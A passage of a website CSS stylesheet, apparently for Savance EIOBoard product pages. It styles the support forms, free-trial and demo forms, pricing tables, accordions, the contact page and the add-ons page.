    font-weight: normal;
}
.hlineheader th {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5 !important;
    font-size: 16px;
}
table.hlineheader {
    margin-bottom: 10px;
}
.boxcontainercontent table td {
    font-family: Muli, Arial, sans-serif;
}
div#logintext a {
    color: #0486d9 !important;
}
input.swifttextlarge {
    background: #ffffff !important;
    background-image: none !important;
    border: 1px solid #dddddd;
    height: 25px;
    border-color: #dddddd !important;
}
input.swifttextlarge.swifttexterror, input#ticketsubject.swifttextwide.swifttexterror {
    border: 1px solid red !important;
    background: #ffeef0 !important;
}
input#ticketsubject {
    background: #ffffff !important;
    border: 1px solid #dddddd;
    height: 25px;
    width: 94.5%;
}
.swifttextareawide {
    width: 96%;
    background: #FFFFFF;
    background-image: none !important;
    color: #000000;
    border: 1px solid #dddddd;
    padding: 5px !important;
}
textarea#ticketmessage {
    border: 1px solid #dddddd !important;
    padding: 5px !important;
    background: #ffffff !important;
    background-image: none !Important;
    font-family: Muli, Arial, sans-serif;
}
p.search-box-heading {
    margin-left: 14px;
    margin-bottom: 0;
}
td.kbcontents p li, .kbcontents li {
    line-height: 1.5;
    padding-bottom: 10px;
}
label.error {
    border: none !important;
    background:#ffffff !important;
    color: red;
}
/*****GUIDES & DOCUMENT PAGES*****/
.video-documentation table {
    margin-bottom: 40px;
}
.video-documentation {
    margin-top: 40px;
}
ol.support-steps {
    margin-left: 0;
    padding-left: 0;
    margin-bottom: 30px;
    margin-top: 30px;
    width: 700px;
    counter-reset: li;
}
ol.support-steps li {
    position: relative;
    margin: 0 0 10px 2em;
    padding: 10px 10px;
    list-style: none;
    background: #f6f6f6;
    line-height: 1.5;
}
ol.support-steps li span {
    font-size: 16px;
    color: #0055a5;
    font-weight: normal;
    font-family: Muli, Arial, sans-serif;
}
ol.support-steps li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    top: 0;
    left: -2em;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 2em;
    margin-right: 8px;
    padding: 4px;
    border-top: 2px solid #0055a5;
    color: #fff;
    background: #0055a5;
    font-weight: bold;
    font-family: "Helvetica Neue", Arial, sans-serif;
    text-align: center;
}
table.add-users-table td, table.deployment-table td, table.configure-table td, table.configure-table td p,
table.helpguide-table td, table.configure-table td p {
    line-height: 1.5;
    font-size: 13px;
}
td.guide-steps {
    font-size: 18px !important;
    font-family: Muli, Arial, sans-serif;
}
table.helpguide-table h4, table.deployment-table h4, table.add-users-table h4, table.configure-table h4, table.install-eb-table h4,
table.interface-choice-table h4 {
    font-family: Muli, Arial, sans-serif;
    font-size: 18px;
}
img.add-eb-user {
    margin-top: 10px;
}
table.configure-table ol li {
    line-height: 1.5;
}
/*******TEST*******/

*{
	margin:0;
	padding:0;
}

#container2 {
    width: 1062px;
    margin: 0px auto;
    margin-left: -40px;
    margin-top: -26px;
}
#slider{
    width: 100%;
    height: 300px;
    position: relative;
    overflow: hidden;
    float: left;
    padding: 0;
    margin-top: -32px;
}
.slide{
	position:absolute;
	width:100%;
	height:100%;
}
.slide:nth-child(1){
}
.slide:nth-child(2){
}
.slide:nth-child(3){
}
.slide:nth-child(4){
}
.slide:nth-child(5){
}
#prev, #next {
	cursor:pointer;
	z-index:100;
	background:#666;
	height:35px;
	width:35px;
	display:inline-block;
	position:relative;
	top:130px;
	margin:0;
	padding:0;
	opacity:0.7;
	filter: alpha(opacity=70);
}
#next {
    position: absolute;
    right: -40px;
}
#prev {
	float:left;
	left:0;
}
.arrow-right {
	width: 0; 
	height: 0; 
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;	
	border-left: 10px solid #fff;
	position:relative;
	top:20%;
	right:-40%;
}
.arrow-left {
	width: 0; 
	height: 0; 
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;	
	border-right:10px solid #fff; 
	position:relative;
	top:20%;
	left:30%;
}
/******DEMO THANK YOU PAGE******/
.thank-you-bottom p {
    line-height: 1.5;
    margin-right: 20px;
}
p.thank-you-button a {
    background: #79be33;
    padding: 10px 15px 8px 15px;
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    border-radius: 3px;
    font-weight: bold;
    letter-spacing: 0.5px;
}
p.thank-you-button a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
.thank-you-bottom.first p {
    line-height: 2.2;
}
.thank-you-bottom.first span, .thank-you-bottom.first-trial span {
    font-size: 11px;
    font-weight: bold;
}
.thank-you-bottom.middle p.thank-you-button {
    margin-top: 26px;
}
.thank-you-bottom.last p.thank-you-button, .thank-you-bottom.middle p.thank-you-button {
    margin-top: 45px;
}
.thank-you-bottom.first-trial p.thank-you-button {
    margin-top: 45px;
}
.thank-you-bottom.last-trial p.thank-you-button {
    margin-top: 44px;
}
.thank-you-bottom.middle.demo p.thank-you-button {
    margin-top: 26px;
}
/******FREE TRIAL PAGES******/
.free-trial-intro {
    width: 75%;
}
.free-trial-intro p {
    line-height: 1.5;
}
.free-trial-intro h1 {
    letter-spacing: -1px;
    color: #003e96;
}
.trial-terms-conditions h6 {
    color: #555;
}
.trial-terms-conditions p {
    margin-top: 5px;
    color: #999999;
    line-height: 1.5;
}
.trial-terms-conditions p {
    margin-top: 5px;
    color: #999999;
    line-height: 1.5;
    border: 1px solid #dddddd;
    padding: 5px 10px 5px 10px;
    width: 750px;
}
.trial-terms-conditions p a {
   color: #999999;
}
table#dnn_ctr1496_FormMaster_Free_Trial1 label, table#dnn_ctr1501_FormMaster_Free_Trial1 label {
    font-size: 14px;
    font-weight: bold;
    margin: 4px 0 5px 0;
    color: #555;
    line-height: 1;
    font-family: Arial, Helvetica, sans-serif;
}
select#Ctl_UserCount_5613, select#Ctl_UserCount_5629 {
    height: 35px;
}
#form_div_5613 .form_row.row8, #form_div_5629 .form_row.row10 {
    margin-top: 15px;
}
#form_div_5613 .form_row.row13, #form_div_5629 .form_row.row15 { 
    display: none;
}
#form_div_5613 .form_row.row9, #form_div_5629 .form_row.row11 {
    margin-top: 15px;
    margin-bottom: 10px;
}
#form_div_5613 table td, #form_div_5629 table td {
    padding-right: 70px;
    padding-bottom: 10px;
}
#form_div_5613 .form_row.row9 .form_label, #form_div_5629 .form_row.row11 .form_label {
    margin-bottom: 15px;
}
#form_div_5613 .form_row.row10, #form_div_5629 .form_row.row12 {
    margin-bottom: 20px;
}
#form_div_5613 .form_submit, #form_div_5629 .form_submit  {
    margin-top: 15px;
}

table#dnn_ctr1496_FormMaster_Free_Trial1 input[type="checkbox"],
table#dnn_ctr1501_FormMaster_Free_Trial1 input[type="checkbox"] {
    height: 13px !important;
    margin-right: 5px !important;
}
table#dnn_ctr1496_FormMaster_Free_Trial1 input, table#dnn_ctr1496_FormMaster_Free_Trial1 .NormalTextBox,
table#dnn_ctr1501_FormMaster_Free_Trial1 input, table#dnn_ctr1501_FormMaster_Free_Trial1 .NormalTextBox {
    height: 35px;
    border: 1px solid #dddddd;
    margin-bottom: 10px;
    margin-top: 5px;
    padding-left: 5px;
}
textarea#dnn_ctr1496_FormMaster_ctl_eb8affaff10947c48e8c062d8dd1c0ca,
textarea#dnn_ctr1501_FormMaster_ctl_fe28facefabe49c391411285e5a4a0d2 {
    padding: 10px !important;
}
div#dnn_ctr1496_FormMaster_ctl_8ad71c65abbe44e3920cb13fd3b0c657div,
div#dnn_ctr1496_FormMaster_ctl_eb8affaff10947c48e8c062d8dd1c0cadiv,
div#dnn_ctr1501_FormMaster_ctl_fe28facefabe49c391411285e5a4a0d2div {
    margin-top: 20px;
}
div#dnn_ctr1496_FormMaster_ctl_59ebd073b2094aec94c2cccca94371f6 label,
div#dnn_ctr1496_FormMaster_ctl_ebef43ce7fd8447e8b881e58fa9f119b label,
div#dnn_ctr1496_FormMaster_ctl_119ac1ac56c8446cabb6300c2f9ddc56 label,
div#dnn_ctr1501_FormMaster_ctl_0618d377c91e438eb40f332ca24d6035 label,
div#dnn_ctr1501_FormMaster_ctl_2b6e9d3fc8514546b12658ac3c8cab33 label,
div#dnn_ctr1501_FormMaster_ctl_163315dcd13f4f2582fd711632749686 label {
    font-weight: normal !important;
}
span#dnn_ctr1496_FormMaster_ctl_4d4b11170ff74bcea0bf9dd0f088f4fb,
span#dnn_ctr1496_FormMaster_ctl_8ad71c65abbe44e3920cb13fd3b0c657,
span#dnn_ctr1496_FormMaster_ctl_dd2558fbb2464ccba5e0535eaba54ba7,
span#dnn_ctr1501_FormMaster_ctl_9c295591ad974332a744a1098447f409,
span#dnn_ctr1501_FormMaster_ctl_cc968b899b2b4b7cabd10100d1dfffed,
span#dnn_ctr1501_FormMaster_ctl_d42e23bae28c4438a8de2b4ecbb74e0a {
    border: 0 !Important;
}
input#dnn_ctr1496_FormMaster_ctl_43891c0536df4c3fa12ec3956f656401,
input#dnn_ctr1501_FormMaster_ctl_8e2bf8ff4dfa4e0387534d3d1d4f9ff3 {
    background: #79be33;
    padding: 11px 25px 11px 25px !important;
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    border-radius: 3px;
    font-weight: bold;
    letter-spacing: 0.5px;
    border: 0 !important;
}
input#dnn_ctr1496_FormMaster_ctl_43891c0536df4c3fa12ec3956f656401:hover,
input#dnn_ctr1501_FormMaster_ctl_8e2bf8ff4dfa4e0387534d3d1d4f9ff3:hover  {
    background: #6aa200;
    text-decoration: none !important;
}
td#dnn_ctr1496_FormMaster_tdFormMasterHeaderCell1 p, td#dnn_ctr1501_FormMaster_tdFormMasterHeaderCell1 p {
    width: 140%;
}
td#dnn_ctr1501_FormMaster_tdFormMasterHeaderCell1, td#dnn_ctr1496_FormMaster_tdFormMasterHeaderCell1 {
    padding-bottom: 20px;
}
/*****FREE DEMO PAGES*****/
.personal-experience.demo-page {
    width: 400px;
    margin-top: -55px;
    margin-left: 20px;
    padding: 30px;
}
.personal-experience.demo-page img {
    display:none;
}
.personal-experience.demo-page h5 {
    margin-top: 0px;
    text-align: left;
    color: #ffffff;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-5246 h1 {
    border: none;
    margin-bottom: 10px;
}
div#dnn_ctr5247_ModuleContent {
    margin-bottom: 40px;
}
.integration-form-intro p.intro {
    margin-bottom: 30px;
}
.hp-top-slider.offshore {
    background: url(/Portals/0/images/Illustrations/offshore-emergency-preparedness-solution.png);
    background-repeat: no-repeat;
}
.hp-top-slider.manage-resources {
    background: url(/portals/0/images/Illustrations/savance-eioboard-resource-management.png);
    background-repeat: no-repeat;
}
/*****PRICING PAGE*****/
td.r.solution-list h3 a, td.r.solution-list ul li a {
    color: #000000 !important;
}
table.how-to-buy-options h4 {
    color: #ffffff;
    font-size: 18px;
    font-weight: bold;
}
table.how-to-buy-options h5, td.quote-request h5 {
    color: #ffffff !important;
}
table.how-to-buy-options {
    float: right;
    background: #0055a5;
    padding: 35px 25px 10px 25px;
    width: 315px;
    margin-bottom: 15px;
}
table.how-to-buy-options p {
    color: #ffffff !important;
}
td.quote-request {
    text-align: center;
}
td.quote-request p {
    font-size: 15px !important;
    line-height: 1.5;
}
.how-to-buy-nav img {
    height: 25px;
    padding-right: 15px;
    margin-top: -4px;
}
.how-to-buy-nav td:hover {
    background: #dddddd;
}
.how-to-buy-nav a:hover {
    text-decoration: none !important;
}
img.eb-icon, img.em-icon {
    height: 22px;
    padding-right: 16px;
    padding-left: 2px;
}
img.lsd-icon {
    height: 20px;
   padding-right: 17px;
    padding-left: 3px;
}
.prod-catalog {
    float: right;
    width: 275px;
    background: green;
    padding: 10px 20px 20px 20px;
    margin-top: 15px;
}
td.l a {
    color: #000000;
}
td.l a:hover, td.r a:hover {
    text-decoration: none !important;
}
li.loads-of-features a {
    color: #0486d9 !important;
}
.personal-experience {
    width: 215px;
    float: right;
    background: #169aed;
    padding: 5px 25px 15px 25px;
    color: #ffffff;
    margin-bottom: 15px;
}
.personal-experience img {
    margin-left: 55px;
    margin-top: 10px;
    width: 100px;
}
.pricing-why-savance h5, .prod-catalog h5, .personal-experience h5, .about-page.pricing-order-process h5, .pricing-order-process h5, td.quote-request h5 {
    text-align: center;
    color: #ffffff;
    margin-bottom: 15px;
    font-size: 26px;
    line-height: 1;
}
.personal-experience h5,  .pricing-order-process h5, .prod-catalog h5{
    color: #222222;
}
.pricing-why-savance {
    width: 265px;
    float: right;
    background: #6aa200;
    padding: 25px 25px 15px 25px;
    color: #ffffff;
    margin-bottom: 15px;
}
.pricing-order-process, .prod-catalog {
    width: 265px;
    float: right;
    background: #efefef;
    padding: 25px;
    color: #222222;
}
.pricing-order-process {
    padding-top: 20px;
    text-align: center;
}
table.new-pricing-table.two ul {
    margin-left: 0;
}
.personal-experience h5 span, .pricing-why-savance h5 span, .pricing-order-process span, .prod-catalog h5 span, .prod-catalog h5 span {
    font-size: 18px;
}
.personal-experience p, .pricing-order-process p, .prod-catalog p {
    font-size: 15px;
    line-height: 1.5;
    margin-bottom: 0;
    margin-top: 0;
}
.pricing-why-savance ul {
    margin-left: 0;
}
.pricing-why-savance h5 {
    font-size: 22px !important;
    line-height: 1.2 !important;
    color:#222222;
}
.pricing-why-savance ul li {
    list-style: none;
    font-size: 14.5px;
    margin-top: 10px;
    text-indent: -27px;
    margin-left: 20px;
    color: #222222;
}
.pricing-why-savance ul li:before {
    content: '✓';
    margin-right: 10px;
   margin-left: 5px;
}
td.quote-request a {
    font-size: 14px;
    padding: 7px 20px 7px 20px;
    font-weight: bold !important;
}
.pricing-order-process p.learn-more a, .prod-catalog p.learn-more a {
    background: none;
    border: 2px solid #222222;
    padding: 5px 20px 5px 20px;
    color: #222222 !important;
}
.prod-catalog p.learn-more {
    margin-top: 20px;
    text-align: center;
}
.about-page.pricing-order-process p.learn-more a {
    background: none;
    border: 2px solid #ffffff;
    padding: 5px 20px 5px 20px;
    color: #ffffff !important;
}
.pricing-order-process p.learn-more {
    text-align: center;
    margin-top: 20px;
}
.pricing-order-process p {
    color: #222222;
}
.about-page.pricing-order-process p {
    color: #ffffff;
}
div#form_div_5504 {
    margin-bottom: 40px;
}
.DnnModule.DnnModule-DNNGoPowerForms.DnnModule-5936 {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding: 30px 40px 40px 40px;
    border-top: 1px solid #ececec;
}
div#form_div_5936 input[type="checkbox"] {
    margin-right: 4px;
    margin-bottom: 5px;
}
p.pricing-note {
    line-height: 1.5;
    font-size: 14px;
    margin-bottom: 40px;
}
.pricing-note {
    margin-bottom: 40px;
}
.pricing-note p {
    line-height: 1.5;
}
table.new-pricing-table {
    margin-bottom: 40px;
    margin: auto;
    text-align: center;
}
table.new-pricing-table h4 {
    font-weight: bold;
}
table.new-pricing-table {
    margin-bottom: 40px;
    margin: auto;
}
td.r.solution-list h3 {
    text-align: center;
    color: #000000;
    font-size: 15px;
    margin: 0;
}
table.new-pricing-table td h4 {
    margin-top: 25px;
}
table.new-pricing-table .l, table.new-pricing-table .r {
    width: 320px;
}
table.new-pricing-table li {
    font-size: 15px;
    padding-bottom: 5px;
    list-style: none;
}
div#form_div_5936 h2 {
    margin-left: -40px;
    margin-right: -40px;
    padding: 40px;
    background: #2b3341;
    text-align: center;
    margin-top: -30px;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 30px;
    font-weight: normal !important;
    margin-bottom: 35px;
}
.bottom-triangle {
    color: #ffffff;
    text-align: center;
    margin-left: -20px;
    margin-right: -20px;
    margin-bottom: 30px;
}
td.l .bottom-triangle {
    background: #0055a5;
}
td.r .bottom-triangle {
    background: #313e52;
}
.bottom-triangle:after {
    border-top: 20px solid #0055a5;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    content: "";
    position: absolute;
    margin-top: -10px;
    margin-left: -20px;
}
td.r .bottom-triangle:after {
    border-top: 20px solid #313e52;
}
.bottom-triangle h5, .bottom-triangle h2 {
    color: #ffffff;
    padding-left: 20px;
    padding-right: 20px;
}
.bottom-triangle h2 {
    padding-bottom: 25px;
    margin-top: 0px;
    font-size: 20px;
}
.bottom-triangle h5 {
    padding-top: 15px;
    font-size: 40px;
    letter-spacing: 3px !important;
}   
table.new-pricing-table td.l, table.new-pricing-table td.r {
    background: #f9f9f9;
    padding-left: 20px;
    padding-right: 20px;
    border-left: 1px solid #ececec;
    border-right: 1px solid #ececec;
}
td.intro p {
    text-align: center;
    font-size: 16px;
    color: #0055a5;
    line-height: 1.2;
}
table.new-pricing-table {
    margin-bottom: 40px;
}
td.r.bottom {
    padding-bottom: 21px;
}
td.l.bottom p.learn-more {
    margin-top: -50px;
}
td.price p {
    font-size: 15px;
}
select.pricing-toggle {
    font-size: 15px;
}
.pricing-info p {
    margin-top: 25px;
}
.pricing-info p span {
    font-weight: bold;
    font-size: 24px;
}
p.annual-price {
    font-size: 12px !important;
}
table.new-pricing-table.two td.l, table.new-pricing-table.two td.r {
    width: 300px;
}
table.new-pricing-table.two .bottom-triangle h5, table.new-pricing-table.two .bottom-triangle h2 {
    color: #ffffff;
    padding-left: 10px;
    padding-right: 10px;
}
.accordion.pricing-list {
    font-family: Arial, Helvetica, sans-serif;
    border-color: #ffffff;
    border-style: solid;
    border-width: 1px;
    border-radius: 3px;
    height: 365px;
    width: 700px;
    margin-top: 30px;
}
table.new-pricing-table td.bottom {
    border-bottom: 1px solid #ececec;
}
td.l.bottom {
    padding-bottom: 20px;
}
td.r.bottom .learn-more {
    padding-bottom: 20px;
}
td.r.bottom p.learn-more a {
    padding-left: 40px;
    padding-right: 40px;
}
td.bottom .learn-more a.free-demo-button {
    padding: 12px 25px 12px 25px !important;
}

.accordion.pricing-list > ul > li,
.pricing-list .accordion-title,
.pricing-list .accordion-content,
.pricing-list .accordion-separator {
    float: none;
}
.accordion.pricing-list > ul > li {
    background-color: #ffffff;
    margin-right: -0px;
    margin-bottom: -100px;
    list-style: none;
}
.pricing-list .accordion-select:checked ~ .accordion-separator {
    margin-right: 0px;
    margin-bottom: 100px;
}
.pricing-list .accordion-title,
.pricing-list .accordion-select  {
    background-color: #0055a5;
    color: #ffffff;
    width: 700px;
    height: 40px;
    font-size: 15px;
    border-radius: 4px 4px 0 0;
    font-family: Muli, Arial, sans-serif;
}
.pricing-list .accordion-title span {
    margin-bottom: 20px; 
    margin-left: 15px;
}
.pricing-list .accordion-select:hover ~ .accordion-title,
.pricing-list .accordion-select:checked ~ .accordion-title {
    background-color: #179aed;
}
.pricing-list .accordion-title span  {	
    transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -ms-writing-mode: lr-tb;
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
    margin-bottom: 0px;
    line-height: 40px;
}
.pricing-list .accordion-content {
    background-color: #ffffff;
    color: #333333;
    height: 44px;
    width: 644px;
    padding: 28px;
    border-left: 1px solid #f3f3f3;
    border-right: 1px solid #f3f3f3;
}
.pricing-list .accordion-title,
.pricing-list .accordion-select:checked ~ .accordion-content {
    margin-right: 1px;
    margin-bottom: 1px;
}
/* Do not change following properties, they aren't 
generated automatically and are common for each slider. */
.accordion {
    overflow: hidden;
}
.accordion > ul {
    margin: 0;
    padding: 0;
    list-style: none;
    width: 101%;
}
.accordion > ul > li,
.accordion-title {
    position: relative;
}
.accordion-select {
    cursor: pointer;
    position: absolute;
    opacity: 0;
    top: 0;
    left: 0;
    margin: 0;
    z-index: 1;
}
.accordion-title span {
    display: block;
    position: absolute;
    bottom: 0px;
    width: 100%;
    white-space: nowrap;
}
.accordion-content {
    position: relative;
    overflow: auto;
    background-color: #f9f9f9 !important;
}
.accordion-separator {
    transition: margin 0.3s ease 0.1s;
    -o-transition: margin 0.3s ease 0.1s;
    -moz-transition: margin 0.3s ease 0.1s;
    -webkit-transition: margin 0.3s ease 0.1s;
}
.pricing-right {
    float: right;
    width: 220px;
    background: #f9f9f9;
    padding: 5px 20px;
    border: 1px solid #f3f3f3;
}
.pricing-right p {
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
}
.accordion-content p {
    font-family: Muli, Arial, sans-serif;
    font-size: 14px;
}
div#form_div_5504 table td, div#form_div_5514 table td, div#form_div_5517 table td,
div#form_div_5519 table td, div#form_div_5521 table td, div#form_div_5523 table td,
div#form_div_5525 table td, div#form_div_5582 table td,  div#form_div_5584 table td,
div#form_div_5586 table td,  div#form_div_5588 table td,  div#form_div_5590 table td,
div#form_div_5592 table td, div#form_div_5594 table td,  div#form_div_5656 table td,
div#form_div_5691 table td, div#form_div_5504 table td  {
    padding-right: 70px;
    padding-bottom: 10px;
}
div#form_div_5504 input[type="checkbox" i], div#form_div_5514 input[type="checkbox" i], 
div#form_div_5517 input[type="checkbox" i], div#form_div_5519 input[type="checkbox" i],
div#form_div_5521 input[type="checkbox" i], div#form_div_5523 input[type="checkbox" i], 
div#form_div_5525 input[type="checkbox" i], div#form_div_5582 input[type="checkbox" i],
div#form_div_5584 input[type="checkbox" i], div#form_div_5586 input[type="checkbox" i],
div#form_div_5588 input[type="checkbox" i], div#form_div_5590 input[type="checkbox" i],
div#form_div_5592 input[type="checkbox" i], div#form_div_5594 input[type="checkbox" i],
div#form_div_5656 input[type="checkbox" i], div#form_div_5504 input[type="checkbox" i]  {
    font-size: 35px;
    margin-right: 5px;
}
div#form_div_5504 .form_row.row8, div#form_div_5514 .form_row.row8, 
div#form_div_5517 .form_row.row8, div#form_div_5519 .form_row.row8,
div#form_div_5521 .form_row.row8, div#form_div_5523 .form_row.row8,
div#form_div_5525 .form_row.row8, div#form_div_5582 .form_row.row8,
div#form_div_5584 .form_row.row8, div#form_div_5586 .form_row.row8,
div#form_div_5588 .form_row.row8, div#form_div_5590 .form_row.row8,
div#form_div_5592 .form_row.row8, div#form_div_5594 .form_row.row8,
div#form_div_5656 .form_row.row8, div#form_div_5504 .form_row.row8 {
    margin-top: 10px;
    margin-bottom: 10px;
}
div#form_div_5504 .form_row.row7 .form_label, div#form_div_5514 .form_row.row7 .form_label, 
div#form_div_5517 .form_row.row7 .form_label, div#form_div_5519 .form_row.row7 .form_label,
div#form_div_5521 .form_row.row7 .form_label, div#form_div_5523 .form_row.row7 .form_label,
div#form_div_5525 .form_row.row7 .form_label, div#form_div_5582 .form_row.row7 .form_label,
div#form_div_5584 .form_row.row7 .form_label, div#form_div_5586 .form_row.row7 .form_label,
div#form_div_5588 .form_row.row7 .form_label, div#form_div_5590 .form_row.row7 .form_label,
div#form_div_5592 .form_row.row7 .form_label, div#form_div_5504 .form_row.row7 .form_label {
    padding-bottom: 10px;
}
input#dnn_ctr5504_View_Index_ctl00_SubmitButton, input#dnn_ctr5517_View_Index_ctl00_SubmitButton
 input#dnn_ctr5514_View_Index_ctl00_SubmitButton, input#dnn_ctr5519_View_Index_ctl00_SubmitButton,
input#dnn_ctr5521_View_Index_ctl00_SubmitButton, input#dnn_ctr5523_View_Index_ctl00_SubmitButton,
input#dnn_ctr5525_View_Index_ctl00_SubmitButton, input#dnn_ctr5582_View_Index_ctl00_SubmitButton,
input#dnn_ctr5584_View_Index_ctl00_SubmitButton, input#dnn_ctr5586_View_Index_ctl00_SubmitButton,
input#dnn_ctr5588_View_Index_ctl00_SubmitButton, input#dnn_ctr5590_View_Index_ctl00_SubmitButton,
input#dnn_ctr5592_View_Index_ctl00_SubmitButton, input#dnn_ctr5594_View_Index_ctl00_SubmitButton,
 input#dnn_ctr5656_View_Index_ctl00_SubmitButton {
    margin-top: 20px;
}
div#form_div_5504, div#form_div_5504 label, div#form_div_5504 label, div#form_div_5504 input[type=text], 
textarea#Ctl_Messages_5504, div#dnn_ctr5593_HtmlModule_lblContent, div#form_div_5594, div#form_div_5594 label,
div#form_div_5594 label, div#form_div_5594 input[type=text], textarea#Ctl_Messages_5594,
div#form_div_5656, div#form_div_5656 label, div#form_div_5656 label, div#form_div_5656 input[type=text], 
textarea#Ctl_Messages_5656, div#form_div_5504, div#form_div_5504 label, div#form_div_5504 input[type=text], 
.Theme_Responsive_Default .form_label {
    font-family: Muli, Arial, sans-serif !important;
}
#form_div_5936 .form_row.row8 {
    padding-top: 10px;
    padding-bottom: 20px;
}
.pricing-list-item {
    height: 160px;
    border-bottom: 1px solid #dddddd;
    margin-top: 10px;
}
.pricing-list-item img {
    height: 150px;
    float: left;
    margin-right: 25px;
    margin-top: -2.5px;
}
.pricing-list-item h3 {
    padding-top: 20px;
}
.pricing-list-item p {
    padding-bottom: 15px;
}
p.pricing-intro {
    font-family: Muli, Arial, sans-serif;
    margin-bottom: 30px;
    padding: 15px;
    background: #f9f9f9;
    border: 1px solid #f3f3f3;
    font-size: 14px;
    line-height: 1.5;
}
.pricing-list-item a:hover {
    text-decoration: none !important;
}
.pricing-list-item {
    font-family: Muli, Arial, sans-serif;
}
.pricing-contact {
    text-align: right;
    margin-top: -55px;
    margin-bottom: 40px;
}
.pricing-contact p {
    font-size: 15px;
}
.pricing-contact p span {
    font-size: 11px;
}
.pricing-contact strong {
    font-size: 17px;
}
.pricing-contact img {
    width: 20px;
    margin-right: 7px;
    margin-top: -4px;
}
.form_div_5504 .form_row.row7 input {
    margin-bottom: 10px;
}
div#dnn_ctr6335_ModuleContent .personal-experience {
    width: 600px;
    float: left;
    background: #ffffff;
    color: #222222'
}
div#dnn_ctr6335_ModuleContent  .personal-experience p {
    font-size: 16px;
    padding-bottom: 20px;
    color: #222222;
}
.personal-experience h1 {
    font-size: 16px;
    text-transform: uppercase;
    color: #222222;
    text-align: center;
    margin-bottom: 0;
    border-bottom: none;
    letter-spacing: 1px;
    padding-bottom: 5px;
}
div#dnn_ctr6335_ModuleContent .personal-experience img {
    margin-left: 265px;
    margin-top: 0;
    width: 100px;
}
div#dnn_ctr6335_ModuleContent .personal-experience p {
    font-size: 16px;
    padding-bottom: 20.2px;
}
.product-catalog h5 {
    font-size: 16px;
    text-transform: uppercase;
    color: #222222;
    margin-bottom: 0;
    padding-bottom: 0;
    margin-top: 25px !important;
}
.product-catalog h2 {
    font-weight: bold !important;
    font-size: 30px;
    background: #0055a5;
    color: #ffffff;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-left: -40px;
    padding-left: 40px;
    width: 450px;
    margin-bottom: 35px;
}
.product-catalog h2::before { 
  display: block; 
  content: " "; 
  margin-top: -30px; 
  height: 30px; 
  visibility: hidden; 
  pointer-events: none;
}
.product-catalog .intro {
    margin-bottom: 40px;
    font-size: 18px;
    color: #222222;
}
p.pricing-how {
    font-size: 15px;
    line-height: 1.5;
    margin-top: 5px;
}
.product-catalog img {
    width: 250px;
    margin-left: 30px;
    margin-top: 20px;
}
img.buy-info-eb {
    margin-bottom: 25px;
}
img.buy-info-vm {
    margin-bottom: 57px;
}
.product-catalog {
    margin-top: 70px;
    margin-bottom:70px;
}
.product-catalog-title {
    margin-left: -40px;
    margin-right: -40px;
    padding: 40px;
    background: #2b3341;
    text-align: center;
}
.product-catalog-title h2 {
    margin: 0;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 30px;
}
div#dnn_ctr6335_HtmlModule_lblContent .pricing-why-savance {
    background: #efefef;
}
table.product-catalog td {
    background: #efefef;
    border-bottom: 6px solid #ffffff;
    padding: 25px;
    font-size: 16px;
}
td.part-number {
    text-align: right;
}
table.product-catalog span {
    font-size: 12px;
    color: #666666;
    font-style: italic;
}
.how-to-buy-nav {
    background: #efefef;
    margin-left: -40px;
    margin-right: -40px;
    text-align: left;
}
.how-to-buy-nav td {
    border-bottom: 2px solid #ffffff;
    border-right: 2px solid #ffffff;
    padding-top: 17px;
    padding-bottom: 15px;
    font-size: 14px;
    font-weight: bold;
    padding-left: 15px;
}
.how-to-buy-nav table {
    border-left: 2px solid #ffffff;
    border-top: 2px solid #ffffff;
}
.how-to-buy-nav a {
    color: #2b3341;
}
.product-catalog.hs img {
    margin-top: -20px;
}
div#dnn_ctr6335_HtmlModule_lblContent {
    padding-bottom: 20px;
}
div#Ctl_RequestQuote_5936 p {
    margin-bottom: 20px;
    line-height: 1.5;
    font-size: 15px;
}
div#Ctl_RequestQuote_5936 {
    margin-bottom: 30px;
}

/*****CONTACT PAGE*****/
.google-map {
    margin: 0 -40px 30px -40px;
}
.google-map iframe {
    margin-top: -22px;
}
table.contact-eioboard-table {
    margin-top: 40px;
}
table.contact-eioboard-table img {
    width: 40px;
}
table.contact-eioboard-table td p {
    line-height: 1.5;
}
/******ADD-ONS PAGE*****/
table.add-on-bundle-table tr.heading td {
    background: #f7f7f7;
    padding: 15px;
    border-bottom: 1px solid #dddddd;
    border-right: 1px solid #dddddd;
    font-family: Muli, Arial, sans-serif;
    font-size: 15px;
}
table.add-on-bundle-table {
    border-top: 1px solid #dddddd;
    border-left: 1px solid #dddddd;
}
table.add-on-bundle-table td {
    padding: 5px 15px;
    border-bottom: 1px solid #dddddd;
    border-right: 1px solid #dddddd;
}
table.add-on-bundle-table td {
    padding: 10px 15px;
    border-bottom: 1px solid #dddddd;
    border-right: 1px solid #dddddd;
    font-family: Muli, Arial, sans-serif;
    font-size: 12px;
    line-height: 1.5;
}
table.add-on-bundle-table td span {
    color: red;
}
p.add-on-intro {
    font-family: Muli, Arial, sans-serif;
    margin-bottom: 30px;
}
/*****RESELLER FORM*****/
.DnnModule.DnnModule-DNNGoPowerForms.DnnModule-5605 {
    width: 420px;
    margin-left: -100px;
}
div#form_div_5605 {
    margin-bottom: 40px;
}
/*****CUSTOM SOLUTIONS*****/
.hp-top-slider.demo-page.custom-design {
    background: url(/Portals/0/images/Illustrations/custom-branded-visitor-management-solution.png);
    padding-top: 45px;
    padding-bottom: 15px;
}
div#dnn_ctr5675_ContentPane h1 {
    width: 590px;
}
.work-process {
    text-align: center;
    margin-top: 50px;
    background: #f6f8fe;
